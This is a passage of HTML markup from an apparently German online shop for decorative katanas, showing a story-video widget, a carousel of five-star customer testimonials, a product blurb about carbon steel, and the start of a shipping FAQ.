                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="23.1" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-deutschland.de/cdn/shop/files/preview_images/3acaa9ec96ed45b99cd4cb7f1616ffd1.thumbnail.0000000000_1000x.jpg?v=1729232197"><source src="//katana-deutschland.de/cdn/shop/videos/c/vp/3acaa9ec96ed45b99cd4cb7f1616ffd1/3acaa9ec96ed45b99cd4cb7f1616ffd1.HD-1080p-7.2Mbps-36501224.mp4?v=0" type="video/mp4"><img src="//katana-deutschland.de/cdn/shop/files/preview_images/3acaa9ec96ed45b99cd4cb7f1616ffd1.thumbnail.0000000000_1000x.jpg?v=1729232197"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="15">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-deutschland.de/cdn/shop/files/jd.png?v=1729233173&width=400"
                            alt="JDMP"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    JDMP
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="15">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="15">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="15">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="15">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
          </div>
        </div>
      </div>
    </insta-stories>
  </div>
</div>


</div><section id="shopify-section-template--24053170602252__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--24053170602252__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24053170602252__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24053170602252__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--24053170602252__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--24053170602252__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--24053170602252__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Bewertungen von Enthusiasten
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='loop'
        data-autoplay='true'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows' 
        style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24053170602252__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//katana-deutschland.de/cdn/shop/files/sTwfGyJxf.jpg?v=1729067451&amp;width=1420" alt="" srcset="//katana-deutschland.de/cdn/shop/files/sTwfGyJxf.jpg?v=1729067451&amp;width=275 275w, //katana-deutschland.de/cdn/shop/files/sTwfGyJxf.jpg?v=1729067451&amp;width=550 550w, //katana-deutschland.de/cdn/shop/files/sTwfGyJxf.jpg?v=1729067451&amp;width=710 710w, //katana-deutschland.de/cdn/shop/files/sTwfGyJxf.jpg?v=1729067451&amp;width=1420 1420w" width="1420" height="1065" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffcc01'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Perfekt für meine Kollektion</h3><div class="rte"><p>Perfekt ausbalanciert und schönes Design. Passt gut in meine Manga-Sammlung</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Franz T.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24053170602252__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//katana-deutschland.de/cdn/shop/files/2_5371daa0-b08e-4914-bbdf-bb7f0ded2980.jpg?v=1729075109&amp;width=1420" alt="" srcset="//katana-deutschland.de/cdn/shop/files/2_5371daa0-b08e-4914-bbdf-bb7f0ded2980.jpg?v=1729075109&amp;width=275 275w, //katana-deutschland.de/cdn/shop/files/2_5371daa0-b08e-4914-bbdf-bb7f0ded2980.jpg?v=1729075109&amp;width=550 550w, //katana-deutschland.de/cdn/shop/files/2_5371daa0-b08e-4914-bbdf-bb7f0ded2980.jpg?v=1729075109&amp;width=710 710w, //katana-deutschland.de/cdn/shop/files/2_5371daa0-b08e-4914-bbdf-bb7f0ded2980.jpg?v=1729075109&amp;width=1420 1420w" width="1420" height="1520" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffcc01'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Traumhaftes Katana für Anime-Fans</h3><div class="rte"><p>Als großer Manga-Fan ist dieses Katana einfach perfekt. Qualität und Design sind top!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Hans G.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24053170602252__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//katana-deutschland.de/cdn/shop/files/3.jpg?v=1729075219&amp;width=1420" alt="" srcset="//katana-deutschland.de/cdn/shop/files/3.jpg?v=1729075219&amp;width=275 275w, //katana-deutschland.de/cdn/shop/files/3.jpg?v=1729075219&amp;width=550 550w, //katana-deutschland.de/cdn/shop/files/3.jpg?v=1729075219&amp;width=710 710w, //katana-deutschland.de/cdn/shop/files/3.jpg?v=1729075219&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffcc01'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Ein dekoratives und inspirierendes Katana</h3><div class="rte"><p>Ich habe dieses Katana direkt über meinem Bildschirm platziert, und es verleiht meinem Setup eine epische Note.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Félix B.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24053170602252__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//katana-deutschland.de/cdn/shop/files/4.jpg?v=1729075241&amp;width=1420" alt="" srcset="//katana-deutschland.de/cdn/shop/files/4.jpg?v=1729075241&amp;width=275 275w, //katana-deutschland.de/cdn/shop/files/4.jpg?v=1729075241&amp;width=550 550w, //katana-deutschland.de/cdn/shop/files/4.jpg?v=1729075241&amp;width=710 710w, //katana-deutschland.de/cdn/shop/files/4.jpg?v=1729075241&amp;width=1420 1420w" width="1420" height="1065" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffcc01'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>würdig der Größten</h3><div class="rte"><p>Das Design und die Verarbeitung sind unglaublich und eines außergewöhnlichen Katanas würdig.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Emil J.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:5;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24053170602252__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//katana-deutschland.de/cdn/shop/files/5.jpg?v=1729075253&amp;width=1420" alt="" srcset="//katana-deutschland.de/cdn/shop/files/5.jpg?v=1729075253&amp;width=275 275w, //katana-deutschland.de/cdn/shop/files/5.jpg?v=1729075253&amp;width=550 550w, //katana-deutschland.de/cdn/shop/files/5.jpg?v=1729075253&amp;width=710 710w, //katana-deutschland.de/cdn/shop/files/5.jpg?v=1729075253&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffcc01'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Ein Herzstück in meiner Deko</h3><div class="rte"><p>Das Katana ist zum zentralen Element meiner Dekoration geworden. Es zieht alle Blicke auf sich</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Adelheid E.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:6;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24053170602252__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//katana-deutschland.de/cdn/shop/files/7.jpg?v=1729075292&amp;width=1420" alt="" srcset="//katana-deutschland.de/cdn/shop/files/7.jpg?v=1729075292&amp;width=275 275w, //katana-deutschland.de/cdn/shop/files/7.jpg?v=1729075292&amp;width=550 550w, //katana-deutschland.de/cdn/shop/files/7.jpg?v=1729075292&amp;width=710 710w, //katana-deutschland.de/cdn/shop/files/7.jpg?v=1729075292&amp;width=1420 1420w" width="1420" height="1065" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffcc01'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Eleganz und Kraft</h3><div class="rte"><p>Ich habe es in meinem Wohnzimmer aufgestellt, und es hat eine unglaubliche Wirkung! Dieses Katana strahlt sowohl Eleganz als auch Kraft aus</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Norbert U.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:7;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24053170602252__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//katana-deutschland.de/cdn/shop/files/6.jpg?v=1729075279&amp;width=1420" alt="" srcset="//katana-deutschland.de/cdn/shop/files/6.jpg?v=1729075279&amp;width=275 275w, //katana-deutschland.de/cdn/shop/files/6.jpg?v=1729075279&amp;width=550 550w, //katana-deutschland.de/cdn/shop/files/6.jpg?v=1729075279&amp;width=710 710w, //katana-deutschland.de/cdn/shop/files/6.jpg?v=1729075279&amp;width=1420 1420w" width="1420" height="663" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffcc01'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Das beste Geschenk</h3><div class="rte"><p>Ich bitte jedes Jahr um dieses Geschenk und bin die glücklichste Person der Welt, wenn ich es erhalte, ein wirklich sinnvolles Geschenk, das wirklich Freude macht.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Will M.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--24053170602252__image_with_text_8jU9cE" class="shopify-section section"><style data-shopify>.section-template--24053170602252__image_with_text_8jU9cE-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24053170602252__image_with_text_8jU9cE-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24053170602252__image_with_text_8jU9cE.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24053170602252__image_with_text_8jU9cE.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--24053170602252__image_with_text_8jU9cE color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24053170602252__image_with_text_8jU9cE-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle image-with-text__media--mobile-full grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24053170602252__image_with_text_8jU9cE color-background-1 global-media-settings media"
          
            style="padding-bottom: 148.50088183421516%;"
          
        ><img src="//katana-deutschland.de/cdn/shop/files/imagehome_2.png?v=1756140055&amp;width=1500" alt="" srcset="//katana-deutschland.de/cdn/shop/files/imagehome_2.png?v=1756140055&amp;width=165 165w, //katana-deutschland.de/cdn/shop/files/imagehome_2.png?v=1756140055&amp;width=360 360w, //katana-deutschland.de/cdn/shop/files/imagehome_2.png?v=1756140055&amp;width=535 535w, //katana-deutschland.de/cdn/shop/files/imagehome_2.png?v=1756140055&amp;width=750 750w, //katana-deutschland.de/cdn/shop/files/imagehome_2.png?v=1756140055&amp;width=1070 1070w, //katana-deutschland.de/cdn/shop/files/imagehome_2.png?v=1756140055&amp;width=1500 1500w" width="1500" height="2228" loading="lazy" sizes="(min-width: 1600px) 750px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 1)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24053170602252__image_with_text_8jU9cE"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 color-scheme-template--24053170602252__image_with_text_8jU9cE content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#000000' >
                  <strong>HOCHWERTIGER KOHLENSTOFFSTAHL</strong>
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Bei Katana Deutschland sind wir stolz auf die Qualität und Handwerkskunst, die in unsere handgefertigten Katanas und Repliken einfließt.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24053170602252__1729051564798062cf" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24053170602252__172904855462d1b832" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AaUdhMXRqb0I1VmxSR__loox_reviews_loox_dynamic_section_4gQghY" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="10"
	data-loox-aggregate
	
	
	
		data-product-id="8507439612172"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--24053170602252__collapsible_content_WGPxdt" class="shopify-section section"><style data-shopify>.section-template--24053170602252__collapsible_content_WGPxdt-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24053170602252__collapsible_content_WGPxdt-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24053170602252__collapsible_content_WGPxdt.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--24053170602252__collapsible_content_WGPxdt.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--24053170602252__collapsible_content_WGPxdt color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--24053170602252__collapsible_content_WGPxdt-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Häufig gestellte Fragen
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Ist die Lieferung kostenlos ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_3ht3Yg-template--24053170602252__collapsible_content_WGPxdt"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_3ht3Yg-template--24053170602252__collapsible_content_WGPxdt"
                  >
                    <p>Ja ! Die Lieferung ist kostenlos !</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        In wie vielen Tagen kann ich meine Bestellung erhalten ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_xXMM3d-template--24053170602252__collapsible_content_WGPxdt"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_xXMM3d-template--24053170602252__collapsible_content_WGPxdt"
                  >
